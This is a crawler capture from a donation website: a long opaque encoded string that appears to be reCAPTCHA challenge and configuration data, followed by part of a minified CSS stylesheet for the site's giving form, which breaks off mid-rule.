Ksw5IHDWNvDcOYc8O5aBAlbEbDpMK6wrbCrcOSwqkvw4UkEDDDmEHDsGXDmMOQw5fDsX0UwqRtc38bw5LDsD3DnntiQVjDuxpKw7fDux3CrsKzwqzDojPChcOsw7xsw4crwrVDwp/DkMOHwojCiDxzMT50UQFIwpvDgsKmwpPCisKhw7PDo2bCtx0nc15DOMOWenHCgQZAw6XCocODdsOYwrRuQsKUwoPCksOKwoIfw5PDjcOVw4PDi8K6QMKxahjCkcKww6XDpiXCpWnCqcKtwrjDoWcOwrpvw6diwrnDisOhZl5ERyHCs8KsLQvCscK6w4DDoEwsw6fDrX/DpMKIwpTCoGDCjjcaAnxswq/DkkfCg0tRSsKXwq0pGnrDmwwPRcK7w7nCj3tvwq7DrsOxcxbDjmfDj8OSEMOrW3rCn8OMEQ9YTUsoWlV3wojCgA/CqjF4w6jCjg/[base64]/DjEjDlBwiXsOab8KtwpJXw75rMifCtw5Fw5tSHMKEDw5Fwrs8wqtOwq07w5vDgcOow6/DsMKWwqgMw6puw6zDp8KnWRrCnMKDLsOzw6pWFsKECz5rw6daw7bDlMKUJ1c7w7N0w57Dh0dkw44LO3ZYe8K6PwnCg8K+wqfDq2PCgi40R2kNPsKZa8OjwrrDuQVTaV3CrcOTEsO0RWFqCh1Sw7/Ci0I0NG8iw5DDtsKfw7wRwonDl0IyfRw3w4vDswYYwp/DksKTwo88w61zNiXDrMKVfsOIw7V/A8KKw6F+VwPDnMONR8O9T8OAfTfCuTDCol/CtDjCicKsBMOhK8OxVALDsybDuyLDt8Oswq3CisKMw7gad8Ojw41HNDLDn1bCh1XCrVjDs1cRc0TDqsOXw4/DocKxwpjCmHtsaXPCgFV6UMKkw4jCoMKtwoDCpD7DkRQyVUQQdVZlRHLDoGXCv8K8wrTDksKICcOKwrbDjcOGQW/CjXfDr2DCjsOzOMOYw5fDl8K4w63Cv8KaJSUQwq9WwqPCglFhw6HDpsOMw507wrxTwrPClMKrQQvDiU/[base64]/[base64]/w5vCkjUywrROfcKqanACJcK2wqfDjwTCrwBiw7XDkSLCosK6w5bDpj/Cq8OswqzDhMKyIsOzSDfDsMKXc8OuMiZRB090UljCoEBOwqfCuVHDsjTChcONNMK0QUYGdGvDncKIw4Z9HgnCn8K/[base64]/ChcKqw4RHACfDjcKNcMOVZk4vwpBnWyhHFTNowrNFQzk1w6ULwoBCBsOMwo41WcOyw6zCpAxhFsOgwozCqsKCf8KyW8KnbljCosKKwpIAw7xlwol5W8OKw5Fjw4rCoMK/E8KmLBrDosKwworCmcKmXsODQ8O6w4QOwpA5HUcrwr/[base64]/IW1Cwo9aw4IAMnHDvEXCksK1w655w7LDnsOxwpJWw4lbwqJFw7/CmcOZb8OENhlCNwDCncKKwq0Jw7vDksOBwocnXgJXaxY8wp0RC8OBw6wuPcKVQC0Hwp3DrcOAwobDuGF0w7sWwoTCqk3DqRNAd8KUwrPDu8Ofwqt9O17Dv3PDpsOGwqpkwqNmw7NjwrthwpMtcFPCiwkEJQkMFMOJWSDDtMK0F0/CmzAlMFsxw6UawqbDoTYLwotXLznCkXZ3w7PDuXZYw5HCiBLDiXUdfcOLw4bDrCYowoDDjyxhw596ZsOBdcKLMMKDHMKYcMKJOVkvw41rw63CkCI/MGM7wqLCq8OqBTlmw67DrXYowp0rw73CtDDCsAnDsV7Dp8OfS8K6w6Y4wo0Ow4Y1IMOvwrPCpVIeX8KDfnvDrlnDjcOld0XDrztJTEBtS8KOLxI2woIpwr3Di01Mw77CosK7w4XChiEuBsK5wqLDh8OYwq5/woQ9CCQWTyfCpiXDkTLDg17CncKdA8KMwr7DqzDCkisEw7UfWMKyEXDCjMKew5rCtcK0NMKBcUVswpFYwro/w69Lw48dfsKGIisCGDhWTcOWKXjCjcK1w6lDw6TDrwB/w6V2wqYPwpt1VmlyKUAoNMOxfAzCjl/[base64]/[base64]/Ds8KUccKNK1vCjTvCtEnDnMOQXMKSw4klw6rDlCccwpJrwoTCsztGw77Djh7DtsOBwqTDrcOsC8KgVFNdw7jDvBg8IcKRwpsgwrVfw55/KhEzd8KVw6NLEit9w5luw7TCnXswcsOyJk0EI0LCjl3DoSUDwrd5w6jDqMOHCcK9d2x0X8OgGsOCwrYQwrN6QRrDij9fMMKeTHnCnDHDvsOLwo4eZMKIZMOZwqtJwpRsw4bDhi9Kw4h6w7F2UcOBDFsuw6/CqMKSLEjDgMO+w5V9wpN+wp45U2LDkTbDiX3DlC0MBilafsK1E8K4w4pTcD7DqMKpwrPCtcKKLwnCky/Cv8KzCsO7AFfCpcKtw4INw4UDwqjDmzUKwofCjh/Cn8KJwrNwOEZ5w5IAwrPDg8ODXmbDji/CmsK/dMOkd1FIw63DnG/CmTAnc8O0wqR+YMO8dnRLwoUeXMOhfMKTUcOXFmQWwqkEworDt8Owwp3Dg8OAw7cbwpzDr8KiHsOJTcOUdifCgn/Ckz/[base64]/[base64]/[base64]/wo0tfCRFbsK/w4fClcOpPcKzODbCqMKXMcKJwo/DhsKsw5oKw7bDgMOywoJiASgzwpXDuMOkT1DDnsO9ZMOxwr13WMOrfBAKcRTCnMOpcMK3wr7CksOyWm3DiwnCimrCjxpLRMKKK8KbwpLChcOXwopbwrhgZWgkGMO/wosDOcOmUxfChcKoLXzDkhNEQW5ndg/[base64]/w6Ibw4TCp8KDBMKeW1/DvcKBAcOxMHTCp8K9Dw7DoFp1SybDkgzDjWwGYcO7GcKzwqLDt8KyZsK1wqUzw4srZFQ4wooXw6XCvsOjXMKEw5E4wrURO8KcwqPCmMOpwrYLCsOWw6pkw4/[base64]/Cq8ORwp4ow4s9w4zDm8OcQVFAccOLQMKwwo7CgsO3BsOPw48ZZsKUwq7CgXlAZ8KQNMOxB8O/dcKqcG7CssO2IEQzCl8Qw6xTOAIEPsK+wpUcYRRhwpwmw4vCm1/DoENWw5hsUxnDtMK4wokqTcOzwqpzwqHDqgnCvDx2JFnCicKvGsO9AEnDj1zDtCQZw5/CmmxKAcKQw51EeDLDlMOUw53DkMOow4DDtsOoScO0QsKkXcOJO8OLwrh0VMKpUxw/wr/DuFrDk8KIWcO/[base64]/[base64]/[base64]/[base64]/[base64]/VzpVCcKNasKSPw7DksKIaMODw64BTGpnwpLCh8O+OsKnKg4SPMOtw4TCl1LCkxA8wp7DucO+woPCisOLw4DCrcKrwo0Qw5zCiMOEfcO/wpHCl1IjwrA5bynCpMKuw47CiMKdXcOAPmPDhcOXCgPDu3rDv8KRw4IzFcKQw6nDt3jCvcOYQClcKMKUQcKzwoPDsMK5w780wrTDvEgwwp7DrsKDw5xlCsOVU8KNMVLCt8KBV8Kfwp0vH3oKeMKlw6dAwrlcBsKlLsK8w4/CmjLCp8KhL8OmcX/DgcOfacO6FMO7w49MwrvDk8Offg4gMsOdR0BZwpJ/w7NMfwIFYMOwY1lqVMKjGD3DglzCpsKFw5NZw5jCsMKEw6XClMKQZFIbwqkCR8OtBxvDssOawrtsUwd5w4PCmhvDrmwsFMOOwot9wohlZ8KracOQwpvDuUkXUQV3XXDDt17CojLCscO8wp3DpcK6JsKoHXFXwpnDmgpsB8Kgw4rCuU9uCR/CpQRywrItKsKfPW/DhMKyPsKXURdCNAM0NMOHCQ3Ct8Krw4sfPyMIwobCoRNCwqTDmsKKRWQeRyR8w7U2wpDCq8OLw6vCiizDs8KfVMOEwrnDiAHDk27CsTBpUcKodTTDqMOtZ8O/wooIwp/CrzrDiMKuwqN1w6o9wpnCgHtffcKyAGt+wrRLwoc/[base64]/X8OGw6Nqwq9dEMOLwrFFZcOdwoAow5E2X8KhfcK5IMOESjt5wr3ChifDrsKAwrbCmMKaUcKDEXAeRg4tbnxPw7BBHn/Dh8OPwpsXfhQFw60kfkXCqMKxw4HCuGXDjMOnTMOzPsK1wq8aJ8OoeDtWRg49WB3DtCbDtMO/V8KJw6rCncKmfEvCisKkQk3DlsKwMmUOWMKwRsORwo7DviDDosK0w7vDgcOMwr7DgUBpATkhwr87VRTDucKAw484w6cZwo8qw67Dj8O+dxASw7w3w5jDt37DosOzLcOtXcOcwo/[base64]/CqsOrwrnDosOrEjQEW1HCnFZhwoPCpFPCtMO3L8O9EsOiS2JlJMK6w7HDiMOUw4dvA8KLUcKifcOBDsKdwqFBwroBw7jChlQuwq/Dj31rwoXCqzRjw6/Dp0ZEWStfX8Kvw54zHsK7J8OvNcOhL8O8Rk0nwpd4KBbDhMOrwozDhHzDs3Aqw795FcOVJsKYwojDpW1Zd8KNw4HCvhFAw4LDjcOKwpRswo/CqcKVCnPCtsOQQlsAw4TCisOJw5Akw4hww63DhV1ewovDoAB+w67CksKWPcOEwrF2U8O6wo4Dw7gPw6PCjcKhwpJIMsOWw4TCnsKuw4RSwpfCg8OYw6/[base64]/[base64]/VHvDtWEwwovDgTRLIMKGL8KKUnnDgUfCgUQUasOzQ8O5woPCrjsrw5bCkcOnw7wuA17DtD9wQB7DjkxnwpTDkEDCkTvCrShPwoAcwqDCpFJhBVUiW8KHEE4jQ8OYwp8PwrkQwo0nwqAHPjrDv0BwC8OfL8KXw6/DtMKVw5vCoQ0XBcO0w691dMOVERs9UG8Qwr8ywqx+wonDtMKnFsOiw7nDrMKhW1kdN3HDucOxwosYw7RmwrvDqmPCh8KSw5RXwrjCviHChsOCFTkDJXvDtsOleQMqw53DgSfCn8OEw7pKM2EuwrUJKMKiR8OXw4wIwoQ8KMKpw5fCjsO5GMKtwp9vGirDvURCBsKAZh/Cuk0mwp/CkD0/w7tbJ8K6Z0bDuSfDqsOLQSvCq3gdw61wf8K5D8K/UFU1QE7DvUXCh8KRH1jCph7DgH59dsKhw7BBwpDCs8KAF3F+J05MKsOOw7/Cq8OrwprDtwlSwqR2R0vCuMO0DGDDp8OnwooXDsOGw6nCvDgOAMKjOl7CqyPCi8KGCRUTw5o9cU3Du18SwqPCql/CiE5ww7ZKw5zDn1QMEcOgdcKnwqkqwq5SwqM+wpvDs8Kgw7LCgnrDv8OxTi/DncOmDsKRTmzDqzcNwpkYB8Kiw4HChcOhw598wphbwpwIHhXDrHbDuTpSw6/[base64]/w59YLEbCssOvEsOkV8KqW8OZcsO1wpkyd1fCsQjDpcKvGMKYw5jDsBHCjkkCw6PDg8Oow4jCuMO8LynChcOzwrk+Gl/CocO0J15ESnXCnMK3dRsMTsKzIMK6R8Oew7jCpcOpc8O0ccOywoc9S3rDo8Omwp3CpcKMw58HwrHDsmpMN8OZYjzCgsOnDDZ/[base64]/Cr2lTVQrCtnTDvzBUwpzDlsOSBcOWw6bDqsOKw5ZKRwzCi0DCpsO2w7HDujgUwr4TAcOow7nCvMO2w6TCjMKTfsKHBsKiwoLDscOpw4rCtTXChE4yw7PCsRLCqnhLw5rDujJ2wpDDo2lbwp/Cp07Drm3Ci8KwWsOsUMKXOsKxw4cVwoTDklrCmMKuw75Nw6w+IU0pw6tEQCh9wrkdwrpCwq8RwoPCmsK0d8Ocw5jDisK1N8OmIgMuPcKKMDXDt3HDsT7Co8KLJMOFNMOmwps7w7vCtULCjsO2wqDDgcODWUFIwpsjwrjCtMKew5E/E0I8WMKpUi3CncO2QXjDpcK6ZMKGClrDgSlWWsKVw6TDhzXDn8OfFDomwq8owrEywoB1O2sZwoRgw6TDtTJTJMOtO8OJwrtILkwxNxXDnVkNw4PDsCfCnMOSYUPDmsKJcMOuw7rDo8OZL8OqFMOlH3fCt8OHEg4Zw6cZQ8OVNMKqwpjCgTMjCE/Doz0Ow6NRwo0tSgoJGcKyPcKuw5oCw64Aw6RUf8Kjw6Z7w7kzY8ONKMKswpUqw4vCg8OgJVVWMBnCp8O7wqnDoMOpw5HDvMK/wrp6JXHDlMK+fsOKwrPCry9QZ8KGw4lVAUTCtsO9wpzCmCTDvsKmMCXDjFHCmGp1bcOFBQLDgsOFw7EJwrzDhUE7BnEyB8OCwoYTV8K0w4wwVVHCnMKMcG7DqcOew4gTw7/DnsKywrB0XClsw4vCrzd5w6luQgEbw4XDvsKrw6PDpsK3wqodwr3ChTQxwoDCisOQOsODw7h+RcOuLD3CiVjCk8K8w6bColJlS8Otw4ZZGihhIVnDgMOsdUHDo8Krwplkw4k/[base64]/DkMO7w7ddw6LDtDlPdS5rwoLDoMO2w43CqFvDq3vDnMO0wolKw4DCgUZhw77CvifDkcK1w5zCgx0lwrITw5FBw77Dkn/DvETDkXvDksOQCRrDqcK5w57Drlstwoo1IMKowrFOGsKOHsO9wrnCmMOEBwTDhMK9w4Vuw55gw6rCjA9jX2LDscOQw5fDhBYvZ8OGwozCj8K9SDPDmMOLw6ZTdMOQwoYLEsKVw4Q0JMKZSRPCtMKQGMOCL3jDkn96woMBWGXCucKawpbDtsOawr/[base64]/DoMKpGcKvRcKhTMK7XcKaw4BjwrxKwos7w64Hwpc3WyPCkyfDkCgbw58tw4haByHClsKIwpvCnMO/[base64]/[base64]/Dn3B7HGRPWMOqWsONw61cGWPDuB5kGcOhdjRHw7gqw4LDi8O7KsOhwq/[base64]/DpWbDgzLCv8KvZRBkH8K8wrEIFFXCvsKswrwqR2bCqMKpNcKGEA4aKMKdSi0nEsKrQcKGGXBETcK9w6PDt8KvH8KmbVI5w5PDtQEmw7rCoy3Dm8Kiw743KlzCpMK1d8KCEcOCS8K8BjZhw6wuw6zCmxzCm8OyMnXCu8KLwqrDs8KYEMKNLGY/EsK/w5jDthkdQ0InwprDucOCFcO5NR9VHcO0wq7DsMKhw71mw5TDh8K/LHTDnng8UwU5PsOsw55zwp7DjnrDqsKUJ8OiZ8O1aGdxwpppSSB0fGZKwpEFw7jDnsKsB8Kjwo3CimfCr8OSbsO+w7RGw5Mhw6I0Nmxzf0HDkBN1WsKEwo9ROQjDh8KwZF16wq55S8OGT8K3dXB5w6UFGsKBw7jClMOYLk3CqMOACGsmw44yRiRQQcO/wrPCu0QgMcOTw6/CksK+wqbDuSvCiMOlw4bDqsO+fcOvwqjDkcOJLMOcwpXDhMOVw6UxYsOHwrMRw7TCrjNNwrAYw50zwoI7SiHCqSURw5crYMONQsO3fMKHw4Z7F8KYAcKwwpnCi8ObWcKrw5PCmygkWAfCoCrDizTCjsOBwoF1wrkpwr8AE8KxwolHw5tOI1/Ci8O6wqTDv8OKwp/[base64]/ScK7w4PCth5bw7EgwpcCRgnDr8OwWh/[base64]/CmAV9wp5Gw7XChsOyfMKZw4jDmcOvCTw1w6QfA8OkIifDvS5ZYVTDscKDck3CtcKdwrjDjnVwwo/Cr8ONwpYpw5TDnsO5w7vCqcKPGsKLcmJqYcOAwoMJb1zCvsOlwpfCk2PDtsKMwpPCiMKjcRNhZSvDuCPChMKJQD/Dpi/DmCvCrMOOw6t+wol8w7jCmsKrwpjCncKrTWPDuMKuw4xXHl4BwoUiIsOgOcKReMKrwoxewqnDocOow5RoeMKswo/DtiUEwrXDg8OVW8KzwooMdcOVccKdAcOrd8Opw6vDnmvDhcKpHMKYQDrClAPDqVYrwp5zw6/DslTCiE/[base64]/DiGXCnXrCpD/DsnHDlcOfcQ4Lw4vClXPDngAwaQ/CmsO9FMOlwoLChsK6PcOnw4rDpMOrw7Vwc1VlTGEacCw/w7LDksOcwrnDkms3VBUpw5DCmT1PZcOhVU9bRsO9PlACViLCpcK4wq0pGWbDt2TDvVrCu8O2dcOpw6QLVsOuw4TDnzDCojXCux/DocKySGMDwp97wqbCgUDCkRkrw4YLBCIhP8K+KMOqw7HCn8ONIAbDvsKJIMOGwp4jFsK5wqENwqTDozc+GMKCQlQdQsO2w5RNw6vCrB/Di0xwIVfDq8KdwrhZwovDgFLDksKiwoxRw6ILGy3CqRJewqLChsK8PcKuw4puw45vWsO4RHEow5HCqzvDocO/w6oYUgYFWVjCtlLCuiI3wpXDqgTCh8OkZUHCicK8ekjCqcKKIXRIw5/DuMO5w6nDi8OpIAIZUMOaw7VYOAp3wqk7ecKwccKjwr8pJcKodC9+ccORAcK5w53ClcOcw4URSMKRHyrCisK/BxnCtMKzwp/CkzrCh8OiHAt8PsOFwqXDokshwpzCjsKbS8OPw6RwLsOwc1/Cq8KjwpHChnjDhRE5woJWPElmw5HCgCl6wppvw7XCtMO8wrTCrsOtTFEewrk0wo5ZGsKhOEzChAjCjgpBw7TDo8K/BcKvaklFwrJpwo7CrBMyVR4MISVdwofCpMKJKcOOw7HDicKCLDYkLT8ZJ3zDvz3Do8ONb1XDkMOmFsO1SMOpw5gmw5cVwpPCuxljI8OcwrQpUsO8w6/CvMOTDMONfQvCosKACg/CvsOIAsOOw5TDonrCi8Otw7zCmVjCgSDCplbDtRkLwqsHw4A8EsOmwqAWBStjwqfDm3DDosOIZsKSJ3fDo8K6w7DCtnohwqgnYsO1w7Q0w55CHsKBcsODwrhJCGwCAMO/w5cbacKSwp7CisO2DcO5NcOQwp3DskR2PQAqw6ttXHTDsgrDmmt6wrzDv35UWMKZw7TDl8OvwoBfw6TCgENwEcKIXcKzwoJJw77DnsKDwrvCocKaw7/[base64]/wqPCtMK+wp3CmUfDul46WcOgdcKgOMO7KMOZOsKEw58IwrdZwo3CgMObZzNpU8Kmw5bCtk3DpUIgKsKxGmEMBlDDpGoXAhnDqSHDo8O9w4zCiF9pwojCpFhSWVBjUsOWwqkew7R3w7NxJG/[base64]/[base64]/w7bCuSpiw4xnw6nDpmRKWMKFGMOeEUzClGFFdsOPwro9wrzDnS9dwrB7wqIQesKMw4pGwqvCoMKawoUacVPCt3nCscOtZWTDqMO7NH/CusKtwoMBUUAiIwZhw6k8ScKQEkl9FWg3N8OWb8Kbw5cDcw3Djnc8wpA4w49sw4fCozLCpMOoDgYOAMKSPWN/AwzDomVlBMK4w4sUPsOvU1DDlBQpAVLDhsOnwpDCncKhw7rCizXDs8KyHR7CgMOJw4DDhcKsw7N/AXEQw6ZrC8K/wrU+w7AONsOFNjDDscOiw6PDnMO2w5bDmVR2w5EHG8OPw5vDmgHDgMOdAsOyw71jw4IEw41Ewr9AREvDlGULw5xxVsOVw59nL8KxecONLzJLw4bCqyfCtWjCq33DunPCj1LDvF8TUz/CsA/Dr1ReFMO2wpg9wod3wpwcwpRPw4N7ZcOUKDDDuFN/IcKzw4gEXS5pwoJXa8Kow74vw6LCj8OiwqlkMMOSwoU+LcOewpHDlMKmw4DCkBhTwp/CthI0KsK9CsKSGsK8w5d+w685w49sF1HCocOIUC7DksKtc0scwpbDnxAyVTDCmMO+w48vwpR0PCRwWcOKwpvCkkfDq8OGLMKvVMKdCcObbWzCrsOIw5nDtwoDw7LDuMK/[base64]/[base64]/wr3DkMOAw7TDrzAZWcOKI8O/w690fMOhGFlqwoVzZ8Osw5Z/woMew6/CtE8hw6jDvsKnw5bCvMOaKUYOOcOELSzDmm3DtxZGwrjCncKpwo3DgT3DhsKVJw3CgMKpwqfCt8O4QCrClUPCtxcEwrnDr8KUOcKFd8Kaw4JTwrbDjcOpwrwuw4bDsMKYwr7CgmHDjEcLEcOqwpsoDkjCosKpw4/CmcOgwqTCrG3Cj8OywoXCnhHDtcKew5fClcKFw7RIHQ1pAcOlwrBAwpl+IsK1AzELBMKMBTfChMOtccKPw4vChH/Cph9za2V7wq7DoS4YB0vCpMK9EzrDoMOAw50vBFvCnBXDq8Ohw5g8w6rDtMO8TQfDmcOmw5gMasKEwrnDqMK/aRIlV3/ChHIWwrFlIsK4BcKwwqA1wp06w6LCv8ODAMKQw6JMwqbCncOewr4Cw4nCimHDmsOpCnlcw6vCqQkcFcK9QcOtwoXCr8O8wr/DtjTCnsKhfD06w6rDuQrCl2/DnivDrsKtwrN2wrnCk8K5w75MbDYQJsOtHhQPw5fDulJxQUIiTcOMWcKtwrTDvDBuwpTCrys/[base64]/[base64]/CncOkWMOqTcK/[base64]/DtcOIwrLDtcOFw63DixXCl1cmw4nCmEgoGMOnw4Egw5LChg3CpMKEVsKIwqfDosKnIcKzwq5UGTDDqcOcETVEP1BVNGRtPnzDq8OBfVcpw79dwpExPV1LwqDDvMOhYxd0cMKnCUcHWRkKOcOMacOKLsKuLsK6wrUpw6FjwpcNwogTw7xWYjg/[base64]/DmwdxcsKIwqXDkDxSIm18UzhKDGhOw6hAAirDsw3Du8KBw5nCgmA4QwXDoxUILm3DkcOLw7YibMKhen0Owp52LX1vw53CicKbw4jCohMqwrt6QyUHwoRnw6LDmDxXwqBKOsK/wrDDp8Oywr0yw5VKc8O2wpLDvcO8GcKgwo3DrCDDmw7ChcOnwpLDoAsuEw1fwqfDviHDtcKWLznCsSwWwqLCog3CjDUFw7lmwp/DhMOdwodtwonCnVXDvcO8woBiFAoUwoYgN8Khw6zCrE3Du2HChDXCocOmw7dbwojCgMK3wqvDriBjeMOqwpjDgsKzwpojLkfDtcOgwrwVAcKtw6nCmcK/w6jDrMKxw5XDtRPDhMKDwpdmw69Sw4MbFcKLUcKjwo17BcOAw6DCnMO2w7c9dzgoUgzDm2bCpUfDpkzCkUksdMKPKsO6OcKbbwN/[base64]/Ci8KQw4DCosO8GUJ6CE/ClMK1MURKUj4pQBFyw5vCq8KHPRrCrsONEW3Cmh1swr8Zw7nChcKLw6N+KcO9wrMpdhTCj8KTw6NpOV/Do1l9w5LCtcOKw6/CtRvDmXrDp8KzwooDw4wHXwEVw4TCvBDCiMKVwpBCw4XCl8OLRMOPwpsRw79WwrrCqyjChsOyNnjDv8OTw4/Dl8O/BcKpw6FuwrMOcxYLMhYkMGPDiypYwoM6w4rDt8KLw4LDscOPK8O0w7Qmd8K5QsKUw6nCsk8pADTCo17DnmLDn8Kdw4zDhcODwr0hw5MBVSfDshLCllnChDXDl8O4w4I3PMKAwpdsTcOVLsKpJsOfw5nDuMKQw55WwqBrw7/DiysXw7UmwqbDoQZSXcOvScOxw7zCisOEdlgbwq3Dg1xrQgldHwHDrcKpcMKBfggWdsO0QMKnwoHDl8Kfw6bDvsKpQEHCgMOLQ8OBw5nDhsOIV2zDmWMyw6/DpsKIGirCvsOMwqbDuWvClcOKcsO2X8OQRcKBw53Cp8OCIMKOwqghw4gCC8Osw71lwpkcYEpKwol8wpvDnMO8wqd+woDChsOnwp51wo/[base64]/[base64]/[base64]/CtxA1w6dmw4vDgMOIw6gbwo/Cihoow58hw4s9VnbClMOJEMOuJsOSBcKfccKUfGI6TCdEU1nCj8OOw7fDqlh6wr85wovDlsKbWMOvwpHCiwVbwqBic3PDhD/[base64]/Cq37Dj0YMwq7DhDkUwosMwpEdKMOJwoFCI0LCusKDw45YIyUoLsOZw7zDr0MpHznDsjLChsOcwq9Zw5XDiRLCmsOwd8OIwq/CnMOJw5l4w75Hw6HDpMOvwrpEwplNwqbCtsOsesO7a8KDSk4PC8Opw5zCq8O+LsK0w5vCrnDDqcKJYCvDtsOcIRJQwrtdfMOXYsO7IMOaNMK7w7zDsmRhwqV6w7oxwp09w5nCr8KKwo/DtGbCiXnDpkQPYcOgSsO6wo5uw4TDgVfDssOrQcKQw6QadR8Cw6YNw68dPcKmw6wPGiRpw6DDhUMBTcOFV0vCnDtWwrQ9fgLDqcOqfMOKw5bCjG4Sw7fCq8KzdhfDhVVQw7oEG8KeQ8OqcghrNcKJw5/DuMOaPQNhQ0oxwpbDpSTCtV3Dn8ONazM8HsKNG8O9wrVFLMOZw7PCkwLDrSLCjR3ClkRkwrtrQV10w5HCnMKycUDCu8OUw6jCo0BYwotiw6PDlw/[base64]/DhzoRw6Qfw7HDjMO0dh58wr7Ct0h0w6vCt8O7TMObY8KWBw9vw4vDnj/CiGPCv3NeYsKsw7J4SSwJwr10emzChikJeMKtwoHCtltHw57CmCTClcKWw6/DpCzDs8K0DcKMw5HCuwnDkMOOw4/CimjChHhVwpM8wpgSMVXCosO3w6zDusOsVsOqLyzCjsO0fiU4w7QgWD/DjTnDgk89C8K5bwHCvQHDoMKowqrDg8OHQVQ6wq7Dl8KNwoQxw4o0w7LDjDjCt8K5w6JLw6BPw4lowrVeP8KFF2XDnsOewpzDvMOgFMOHw7rDq2sLL8K6VU7CvHRqB8OaA8Ojw50HRnpwwqEPwqjCqcK7eC7DusKkNsOfKsKbw5LCoTcsasKxwr4xMm/Ck2TChyDDjcOGwo16LD3CsMKawqzCrS9PZMKBw6zDtsK6GzHDocORwqFlJ198w4M0w43DhcO2EcOOw4rClcK5w5dFw7p7w79TwpfDpcOwFsOXTnDDiMK1ABt+OGzCrXs0T37DscKUecOIwqMBw7Mpw4h9w6HCgMK/[base64]/DkDtTScOiw7tHEXQHw7E4w5BsK8KXYcOSw5TDsTcKY8KGF0LCjgcZw49qR1/Cl8KEw6EPwrfCm8K5BQQJwo16WQB7wrxYL8KdwpEyb8KJwpLCu001wqvDkMKnwqo3PQE+IcOlWWg4wrF/acOXw5vClcOVw4gMwpfCmmsqwqsNw4ZbXUk1NsOjVVnDgSLDgcOBwp8Hw7dVw79nInpiEMKaCiPCoMO6csOJfR5IXzPCjWB+wqTCkgB/GsOWwoMhw6UQw4g+woMfJ01sHsOwe8Onw5pOwq5Ww5zDkMKQDMK4wphGKjYOZcKAwqYiUgw+Yhk4wpLDn8O2EMKyZcOUETPDlSnClcOaH8Kga0M7w5fDmMOtAcOcwr8oL8K3Im7DssOuw4XCl1/[base64]/wrl0woTDrxZbwqzDoMKSw65cw48RE8KcRcOrwrLDuwQiHjZHwrDCgcOmwoXCsXvDgnvDgXvCqF/CjTnDkXc5w6UvHDXDtsK2w47DjsO9wrluF27CtsKew4LCpnRVD8ORw5rCtxwDwrYpQ3oUwqwcdkDDnnVpw6owLAhVwrLCm0cRwpNGHcK3ZhvDrU7CmMOTw77DjcKOdMKsw4gIwr7CpcOJwrB4NsO0wr3ChcKWAMKzeh/Dm8OlAQDDglNaM8KrwrvCvsOZVcKtWMKGw5TCrXHDu0TCrAHDugvCgcKdbwQ0w4A0wrPDpcK8JGrDmX7Cjzwxw6fCscONBMKZwoI4w5h8wo/Cq8OJWcOzE3PCksKDwo3DggLColzDhsKtw4szG8OCRXAcRMKsLsKxD8KoKkcjHsKGwpEkCUjCicKGWsO/w7AEwq03THR7w5hawpfDlsOhfsKIwpAlw4DDt8K/wpPDvWwlCMKUwqXConTDucOlwoBNwppzwpLCi8O4w7PCiGp/w61gwrluw4XCuBTDgHJCZGRbGcOVwo4GWcKxw6LDnT7Dt8OYw44Ue8K9Ri7CocKkK2E5ChB2wqNbwppaXRjDo8OzcRPDusKZJkcnwpczUcOOw6DCkwPChlPCpCjDrsKYwp/[base64]/[base64]/Ctws9AlbDiyo0LsOrwqLCjE7DhMOlGS7ClR1WeE1eVcO9T2LCpsOewrVowoItw59TBsKGworDqMOgwqzDkF7Dm00VOMOnMcOBHSLCk8O/[base64]/[base64]/wp3CrXQuRcKsI8OrRMOsCEYYLsOwOMKgwqV/w5nCiQsXPkrDtWIYEcKPJlglIRcWHGoYWjnCt0/DkUvDmgIkwrcKw7RtZMKqFHcsJMKtw5XClMOTw4nCll94w68+TcKWYsOeYFDChBJ1w7FSaUrDlB7CgcOawqbCmgRZd2HDhBBoI8Oxwp5UbBxMdnBtfmJKFXDCv2nCuMK/CCnDrg7DqjLCli3CoDrDkjzCuhTDncOpC8KHOkPDi8OGT202BABQa2DCnWNtFD4OaMOfw5zCvsOxO8OsesOBbcK5cRlSZ3J7w5XCqsK0PkxUw7fDs0LCgMK6w6DDq2bCnHkfw7prwp8JEMO+wrnDt3gzworDtGjCtsOdKcOyw5IDD8OzdgdnFMO0wrA\\u003d\x22],null,[\x22conf\x22,null,\x226Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://apps.idonate.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Embv089CYpe1i1TeAWpyElLIdLMGQMxKVOIaukUdeP0\\u003d\x22,0,0,null,1,1768949195298,0,0,[66,8,215,212,132],null,[85,16,77,232,211],\x22RC-OBZ9gDo0QwUXTQ\x22,null,null,null,null,null,\x220dAFcWeA66t3a60UEJEENeZAkqoV1broPh8pKtydUqsVmN7qXbujxwfvDAySfGVuLhyX3cKdqToHup6J1Cp_6WHvuZtP0igQT7Ag\x22,1769031995116]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://apps.idonate.com/static/css/main.3d6f38ca.css
body_size: 6546
content:
#GivingForm-DisabledOverlay{background-color:hsla(0,0%,100%,.5);display:none;height:100%;left:0;padding-top:10%;position:fixed;text-align:center;top:0;width:100%;z-index:1000}#GivingForm-DisabledOverlay.GivingForm-DisabledOverlay--show{display:block}#ApplePay-Icon,#Echeck-Icon,#GooglePay-Icon,#Paypal-Icon{stroke:none;width:100%}.GF-PaymentOptions__button--googlepay{border:none!important;border-radius:100px!important;padding:0!important}.GF-PaymentOptions__button--googlepay svg{height:2em}.GF-PaymentOptions__button--googlepay svg path#Base_1_{fill-opacity:0}.GF-PaymentOptions__button--googlepay.GF-PaymentOptions__button--selected{background-color:#fff!important;border:4px solid var(--primary-color)!important}.GF-PaymentOptions__button--googlepay.GF-PaymentOptions__button--selected svg path{fill:revert-layer!important;color:inherit!important}.GF-PaymentInfo__cc-icon-active,.GF-PaymentInfo__cc-icon-inactive{height:1.5rem;width:2.125rem}@media(max-width:600px){.date-picker-box{position:relative}.date-picker-box .DatePickerDialog{bottom:auto;position:absolute;top:-2.5rem}}.custom-select-menu .MuiPaper-root.MuiMenu-paper.MuiPopover-paper{max-height:18.75rem}.drag-active .edit-options-wrapper{margin-top:0}.drag-active .edit-options-wrapper.not-draggable{margin-top:1rem}.drag-active .edit-options-wrapper:hover:not(.dragging-block){border:none;border-radius:0}.drag-active 